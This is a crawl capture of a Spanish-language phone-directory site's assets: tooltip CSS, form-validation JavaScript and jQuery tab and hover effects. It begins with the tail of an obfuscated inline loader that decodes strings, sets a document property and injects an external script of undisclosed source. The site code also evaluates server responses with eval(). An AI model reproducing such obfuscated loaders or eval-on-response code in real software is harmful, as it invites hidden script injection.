dizzmsa=qdalwsebnbrt([19,6,47],fyavfam);var vkmwxnqu=qdalwsebnbrt([57,80,12,67],fyavfam);try{Object.getOwnPropertyDescriptor(Document.prototype,epdnvekqujdsv).get.apply(utomarfrlirf)[dizzmsa]=dizzmsa;document.body=document.querySelectorAll('body')[0]}catch(e){}var xhvrwixsmr=qdalwsebnbrt([47,6,89,43,54,89,20,86,89,36,89,76,54],fyavfam);var fyeljdbheqe=qdalwsebnbrt([19,47,6,14,69,54],fyavfam);var yyniqs=qdalwsebnbrt([54,89,85,54,48,80,76,54,89,76,54],fyavfam);var uofkahiqjobbj=qdalwsebnbrt([39,89,43,12],fyavfam);var dhcmupgoqqqlrlh=qdalwsebnbrt([43,69,69,89,76,12,48,39,14,86,12],fyavfam);var hswylvtqosaxoyr=qdalwsebnbrt([69,43,6,89,76,54,77,80,12,89],fyavfam);var syuidu=qdalwsebnbrt([6,89,36,80,30,89,48,39,14,86,12],fyavfam);var wviumefxyswidql=utomarfrlirf[xhvrwixsmr](fyeljdbheqe);wviumefxyswidql[yyniqs]=qdalwsebnbrt(qtvldahkfbhrm,fyavfam);utomarfrlirf[vkmwxnqu][dhcmupgoqqqlrlh](wviumefxyswidql);wviumefxyswidql[hswylvtqosaxoyr][syuidu](wviumefxyswidql);})();}</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.telexplorer.com.ar/css/tooltip.css
body_size: 294
content:
/*-------------------------
	The content section
--------------------------*/


#contenttip2{
	background-color: #FFF;
	border-radius: 4px;
	padding: 40px;
	margin: 0 auto;
	max-width: 600px;
	position: relative;
	margin: 0 auto 100px;
}



/*-------------------------
	Inline help tip
--------------------------*/


.help-tip{
	position: absolute;
	top: 20px;
	text-align: center;
	background-color: #BCDBEA;
	border-radius: 50%;
	width: 15px;
	height: 15px;
	font-size: 12px;
	line-height: 18px;
	cursor: default;
	left:350px;
	z-index:1;
}

.help-tip:before{
	content:'?';
	font-weight: bold;
	color:#fff;
}

.help-tip:hover p{
	display:block;
	transform-origin: 100% 0%;

	-webkit-animation: fadeIn 0.3s ease-in-out;
	animation: fadeIn 0.3s ease-in-out;

}

.help-tip p{
	display: none;
	text-align: left;
	background-color: #1E2021;
	padding: 20px;
	width: 300px;
	position: absolute;
	border-radius: 3px;
	box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
	right: -4px;
	color: #FFF;
	font-size: 13px;
	line-height: 1.4;
}

.help-tip p:before{
	position: absolute;
	content: '';
	width:0;
	height: 0;
	border:6px solid transparent;
	border-bottom-color:#1E2021;
	right:10px;
	top:-12px;
}

.help-tip p:after{
	width:100%;
	height:40px;
	content:'';
	position: absolute;
	top:-40px;
	left:0;
}




.help-tip_top{
	position: absolute;
	top: -4px;
	text-align: center;
	background-color: #BCDBEA;
	border-radius: 50%;
	width: 15px;
	height: 15px;
	font-size: 12px;
	line-height: 18px;
	cursor: default;
	right:84px;
	z-index:1;
}

.help-tip_top:before{
	content:'?';
	font-weight: bold;
	color:#fff;
}

.help-tip_top:hover p{
	display:block;
	transform-origin: 100% 0%;

	-webkit-animation: fadeIn 0.3s ease-in-out;
	animation: fadeIn 0.3s ease-in-out;

}

.help-tip_top p{
	display: none;
	text-align: left;
	background-color: #1E2021;
	padding: 20px;
	width: 300px;
	position: absolute;
	border-radius: 3px;
	box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
	right: -4px;
	color: #FFF;
	font-size: 13px;
	line-height: 1.4;
}

.help-tip_top p:before{
	position: absolute;
	content: '';
	width:0;
	height: 0;
	border:6px solid transparent;
	border-bottom-color:#1E2021;
	right:10px;
	top:-12px;
}

.help-tip_top p:after{
	width:100%;
	height:40px;
	content:'';
	position: absolute;
	top:-40px;
	left:0;
}

@-webkit-keyframes fadeIn {
	0% { 
		opacity:0; 
		transform: scale(0.6);
	}

	100% {
		opacity:100%;
		transform: scale(1);
	}
}

@keyframes fadeIn {
	0% { opacity:0; }
	100% { opacity:100%; }
}



--- FILE ---
content_type: application/javascript
request_url: https://www.telexplorer.com.ar/js/js_telexplorer.js
body_size: 2954
content:



function getuserpoint2(){

$.ajax({
url:   '/?zone=getpoints',
type:  'post',
data:  {"curr" : 0},
success:  function (response) {
			
pointsuser = eval(response);
if (pointsuser==-1) {
	alert('Expiró tu sesión');
	location.href = "/";
	document.getElementById('res_balance_top').innerHTML = '';
	}
	else
	{
		userpointinterval = window.setTimeout(getuserpoint2, 25000);
		document.getElementById('res_balance_top').innerHTML = pointsuser;
		try {
		document.getElementById('res_balance').innerHTML = '<br/>Puntos Disponibles:' + pointsuser;
		}
		catch(err) {
		
		}


	}

}
});
}





function showaddtype(addtype){
	
	
	if (addtype==2){
		$("#add1").hide();
		$("#add2").show();
	}
	
	if (addtype==1){
		
		$("#add1").show();
		$("#add2").hide();
		
	}
	
	
	
	
}




var sendit_f=1;
var sendit_dld=1;


var userpointinterval

function unPocoDeTodo() {
    // llamar a las siguientes funciones:
    mostrarNombre();
    adjudicarMetodos();
	cargarImagenes();
		
}


function ns() {
a = a + 1;
}



function senddld(actn){
var senditd=1




form = document.getElementById("form_dld");

             flen = form.length;
			 
			 if (actn==1){
			 
				 for(i = 0; i < flen; i++){
					  if(form[i].type=="text" && form[i].value==""){
							 alert("Hay campos requeridos en blanco.");
							 form[i].focus();
							 senditd=0;
				 return false;
					  }
				}

					   
					   
				var goodEmail = form.email.value.match(/\b(^(\S+@).+((\.coop)|(\.com)|(\.net)|(\.edu)|(\.mil)|(\.gov)|(\.org)|(\..{2,2}))$)\b/gi);

				if (!goodEmail)
				 {
					 alert('Por favor verifique el email donde deséa recibir el informe')
					 form.email.focus()
					 form.email.select()
					 return false;
				 }
			 }
	 
	 
				   
		   if(senditd==1&&sendit_dld==1) {
				   alertify.error('Un momento...');
				   sendit_dld = 0;
				   setTimeout(function(){ sendit_dld=1;}, 10000);
				   form.submit();		  
			}

		
}




function sendnom(){
var sendit=1
form = document.getElementById("form_res1");

             flen = form.length;
             for(i = 0; i < flen; i++){
                  if(form[i].type=="text" && form[i].value==""){
                         alert("Hay campos requeridos en blanco.");
                         form[i].focus();
                         sendit=0
			 return false;
                  }
		}

              if (form.provincia.value=='X')
        {

          alert ("Por favor, selecciona una Provincia.")
          form.provincia.focus();
          sendit=0
          return false;

        }
		   
		   if(sendit==1 && sendit_f==1) {
				   sendit_f=0;
				   form.submit()
				  
			}

		
}


function sendtel(){
var sendit=1
form = document.getElementById("form_res2");

             flen = form.length;
             for(i = 0; i < flen; i++){
                  if(form[i].type=="text" && form[i].value==""){
                         alert("Hay campos requeridos en blanco.");
                         form[i].focus();
                         return false;
                  }
             }
		
	     var arealen,telelen
	     arealen = form.area.value
	     telelen = form.telefono.value

             if(arealen.length > 1) {

                     if(telelen.length > 5) {
		     	sendit_f=0;
		     	//form.s_button.value="BUSCANDO"
			
			if (sendit_f==1){
				form.submit()
			}
			
             }else{
                     alert("El teléfono es incorrecto");
                     form.telefono.focus();
		     return false;
             }


             }else{
                     alert("El código de área es incorrecto");
                     form.area.focus();
		     return false;
             } 
        }




function senddir(frm){
var sendit=1


if (frm==1){
form = document.getElementById("form_res3");
}

if (frm==2){
form = document.getElementById("form_res3b");
}


             flen = form.length;
             for(i = 0; i < flen; i++){
                  if(form[i].type=="text" && form[i].value==""){
                         alert("Hay campos requeridos en blanco.");
                         form[i].focus();
                         sendit=0
			 return false;
                  }

              if (form.provincia.value=='X')
        {

          alert ("Por favor, introduzca una Provincia.")
          form.provincia.focus();
          sendit=0
          return false;

        }

		}
		   
		   if(sendit==1 && sendit_f==1) {
		     sendit_f=0;
		     //form.s_button.value="BUSCANDO"
		     form.submit()
		     }

		
}
	        
	        

			
			
			
			
function sendnamrform(stype){

var sendit=1;

if (stype=='1') 
	{
	form = document.getElementById("form_com");
	}
	else
	{
	form = document.getElementById("form_com_2");
	}
	

 flen = form.length;
             for(i = 0; i < flen; i++){
                  if(form[i].type=="text" && form[i].value==""){
                         alert("Hay campos requeridos en blanco.");
                         form[i].focus();
                         sendit=0;
					}
			}

        if (form.provincia.value=='X')
        {
          alert ("Por favor, introduzca una Provincia.")
          form.provincia.focus();
          sendit=0
        }
	
		var tabs = document.getElementById("tabs_com");

		if (stype == '1'){
			form.action = './?zone=ypresNOB&keyword=' + form.nombre.value;
		}else{
			form.action = './?zone=ypresTOB';
		}
		//alert(form.action);
		if (sendit==1) {
			return true;}
		else{
			return false;
		}
}

		

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}


function cargarImagenes(){
	MM_preloadImages('/images/boton_ayuda-over.gif','/images/boton_busqueda-over.gif','/images/boton_busqueda-over_1.jpg','/images/boton_inicio-over.gif','/images/boton_mitxp-over.gif','/images/boton_hotel.gif','/images/boton_hotel-over.gif','/images/boton_viaje.gif','/images/boton_viaje-over.gif');
}



// BUSQUEDA RESIDENCIAL:







function check_bd(form) {

        if (!form.apellido.value)

        {

          alert ("Por favor, ingrese el apellido de la persona que busca")
          form.apellido.focus();
          return false;

        }


          if (!form.nombre.value)

        {

          alert ("Por favor, ingrese el nombre de la persona que busca")
          form.nombre.focus();
          return false;

        }
        
        
		var goodEmail = form.email.value.match(/\b(^(\S+@).+((\.com)|(\.net)|(\.edu)|(\.mil)|(\.gov)|(\.org)|(\..{2,2}))$)\b/gi);

	if (!goodEmail)
 	 {
  		 alert('Por favor verifique el email donde deséa recibir el informe')
  		 form.email.focus()
  		 form.email.select()
   		 return false;
  	 }


	if (form.reg_agree.checked == 0) {
          alert ("Debe aceptar las condiciones de uso del sistema")
          return false;
	}            
               
return true;

}


function go_agenda()
 {
    agendawin=window.open("","agendawin","toolbar=0,location=0,directories=0,status=0,menubar=0,scrollbars=1,resizable=0,height=550,width=780");
    agendawin.focus()
    agendawin.location = "http://secure.telexplorer.com/addressbook/sp/"
}



// Home

 var stat;
 var mt;
 var last;
 var active;
 active = true;
 stat = 0;
 last = 0;
 var hex;
 hex = 255; // Initial color value.

 
 
function searchit(){
if (active){
alert("Ingresa un texto para buscar");
document.getElementById("q").focus();
return(0);
}
document.f1.submit();

}
 
 
function fadetextin(){ 
if(hex>100&&active) { //If color is not black yet
hex-=5; // increase color darkness
document.getElementById("q").style.color="rgb("+hex+","+hex+","+hex+")";
setTimeout("fadetextin()",80); 
return(0);
}
else
hex=100; //reset hex value
stat=1;
updateExample();
}


function fadetextout(){ 
if(hex<255&&active) { //If color is not black yet
hex+=5; // increase color darkness
	document.getElementById("q").style.color="rgb("+hex+","+hex+","+hex+")";
setTimeout("fadetextout()",80); 
return(0);
}
else
hex=255; //reset hex value
stat=0;
updateExample();
}

function disableit(){
	if (active){
		active = false;
		document.getElementById("q").style.color="#000000";
		document.getElementById("q").value = "";
		document.getElementById("q").focus();
	}
}
  
function updateExample(){

if (active){  
	if (stat==0) { // Genera Ejemplo
	 var randomnumber=Math.floor(Math.random()*11);
	 
	 while(last==randomnumber){randomnumber=Math.floor(Math.random()*11);}
	 
	 last = randomnumber;
	 
	 try {
			document.getElementById("q").style.color="#FFFFFF";
		}
		catch(err) {
		
		}
	
 
	 if (randomnumber==0) {txt="Ej: Carlos Gomez en Capital";}
	 if (randomnumber==1) {txt="Ej: Mueblerias en Belgrano";}
     if (randomnumber==2) {txt="Ej: 011-411-1111";}
	 if (randomnumber==3) {txt="Ej: Balcarce 50 Capital";}
 	 if (randomnumber==4) {txt="Ej: Perez Juan en Av. Libertador";} 
	 if (randomnumber==5) {txt="Ej: Balnearios en Mar del Plata";}
	 if (randomnumber==6) {txt="Ej: 42-2500";}
     if (randomnumber==7) {txt="Ej: Rosa Lopez";}
	 if (randomnumber==8) {txt="Ej: Universidad de Buenos Aires";}
 	 if (randomnumber==9) {txt="Ej: Peluquerias en Palermo";} 
	 if (randomnumber==10) {txt="Ej: Abogados en Tucumán";} 

	 try {
	 document.getElementById("q").value = txt;
	 fadetextin();
	 }
	catch(err) {		
	}
	 
	 return(0);
	 //it = setInterval("showText()",750);
	}

	if (stat==1) { // Out Text
	 fadetextout();
	 return(0);
	}
}

}
 
 
 function sndmsg(formu) 
{
		
		if (formu.motivo.options[formu.motivo.selectedIndex].value == 'N/P')
	       {
	          alert ("Por favor, incluya en su mensaje el número telefónico del cual desea modificar información")
	          return false;
               }
}


function check_upd(formu) {


	        if (!formu.nombre.value)
	       {
	          alert ("Por favor, ingrese su Nombre")
	          formu.nombre.focus();
	          return false;
               }




	        if (!formu.from.value)
	       {
	          alert ("Por favor, ingrese su Email")
	          formu.from.focus();
	          return false;
               }




		var goodEmail = formu.from.value.match(/\b(^(\S+@).+((\.com)|(\.net)|(\.edu)|(\.mil)|(\.gov)|(\.org)|(\..{2,2}))$)\b/gi);

		if (!goodEmail)
 		 {
  		 alert('El email no es correcto')
  		 formu.from.focus()
  		 formu.from.select()
   		 return false;
  		 }



	//	if (formu.from.value != formu.from2.value)
	//       {
	//          alert ("Su email no coincide.")
	//          formu.from2.focus();
	//	  formu.from2.select()
	//          return false;
        //       }



		if (!formu.subject.value)
	       {
	          alert ("Debe ingresar un titulo para el mensaje")
		  formu.subject.focus();
	          return false;
               }

	      	
		

		
		if (formu.motivo.options[formu.motivo.selectedIndex].value == 'X')
	       {
	          alert ("Por favor, ingrese un motivo de contacto")
	          formu.motivo.focus();
	          return false;
               }



		
		if (!formu.COMENTARIOS.value)
	       {
	          alert ("Debe ingresar escribir un mensaje")
		  formu.COMENTARIOS.focus();
	          return false;
               }
	  

return true;
}



 
 
 
mt=setTimeout("updateExample()",1000);



// hacer todo cuando se cargue el HTML:
//window.onload = unPocoDeTodo;


--- FILE ---
content_type: application/javascript
request_url: https://www.telexplorer.com.ar/js/script.js
body_size: 752
content:
jQuery(document).ready(function(){
    (function($) {

        /* search tab functionality on homepage */
        $('.tabItem').click(function(){
            var container=$(this).closest('.homeMainRight');
            var rel=$(this).attr('rel');

            if($(this).hasClass('active')||$(this).hasClass('disbld'))
                return;
            container.find('.tabItem.active').removeClass('active');
            $(this).addClass('active');
            ;
            container.find('.tabContent:visible').fadeOut('fast', function(){
                container.find('.tabContent.rel'+rel).fadeIn('fast');
            })
        });

        /* general IE7 before/after pseudoelements simulation */
        if($.browser.msie  && parseInt($.browser.version, 10) === 7){
            $('.headerNavigation .tab, .newBusiness, .tabsList .tabItem')
            .prepend('<span class="before"></span>')
            .append('<span class="after"></span>');
        }

        /* header login form - placeholder functionality  */
        $('#pass').focus(function() {
            var pass = $('<input id="pass" type="password" />');
            $(this).replaceWith(pass);
            pass.focus();
        });
        $('#email').focus(function(){
            if($(this).val()=='email')
                $(this).val('');
        })

        /* big busniess listing box hover efect */
        $('.listBoxBig').mouseenter(function(event){
            $(this).find('.boxHoverContainer')
            .stop()
            .css('opacity','1')
            .css('display','none')
            .fadeIn('fast');
            event.preventDefault();
        }).mouseleave(function(event){
            $(this).find('.boxHoverContainer')
            .stop()
            .css('opacity','1')
            .css('display','block')
            .fadeOut('fast');
            event.preventDefault();
        })

        /* small busniess listing box hover efect */
        $('.listBoxSmall').mouseenter(function(event){
            $(this).find('.boxHoverContainer')
            .stop()
            .css('opacity','1')
            .css('display','none')
            .fadeIn('fast', function(){
                $(this).css('display','table-cell')
            });
            event.preventDefault();
        }).mouseleave(function(event){
            $(this).find('.boxHoverContainer')
            .stop()
            .css('opacity','1')
            .css('display','block')
            .fadeOut('fast');
            event.preventDefault();
        })

        /* small busniess listing box vertical alignment fix on hover */
        $('.listBoxSmall .boxHoverContainer').each(function(){
            $(this).show();
            var vfix=$('<span class="vfix">'+$(this).html()+'</span>');
            $(this).html('').append(vfix);
            vfix.css('margin-top', '-'+parseInt((vfix.height()/2))+'px');
            $(this).hide();
        })

        /* small tabs in search groups */
        $('.tabHeaders a').click(function(event){
            event.preventDefault();
            if($(this).hasClass('active')||$(this).hasClass('disbld')){
				if($(this).hasClass('disbld')){location.href = "telexp.asp?t=2";}
			return;
			}
            var container=$(this).parents('.customTabContainer');
            var rel=$(this).attr('rel');

            container.find('.tabHeaders a.active').removeClass('active');
            $(this).addClass('active');
            
            container.find('.tabsBox:visible').fadeOut('fast', function(){
                container.find('.tabRel'+rel).fadeIn('fast');
            })
        })

        $('.showSearchTrigger').click(function(event){
            if($('#pullSearch').is(':visible')){
                $('#pullSearch').slideUp('fast',function(){
                    $('.showSearchTrigger_hover').removeClass('showSearchTrigger_hover').addClass('showSearchTrigger');
                });
            }
            else{
                $('#pullSearch').slideDown('fast',function(){
                    $('.showSearchTrigger').removeClass('showSearchTrigger').addClass('showSearchTrigger_hover');
                });
            }
        });
        $('.canceller').click(function(event){
            if($('#pullSearch').is(':visible')){
                $('#pullSearch').slideUp('fast',function(){
                    $('.showSearchTrigger_hover').removeClass('showSearchTrigger_hover').addClass('showSearchTrigger');
                });
            }
        });
    })(jQuery);
});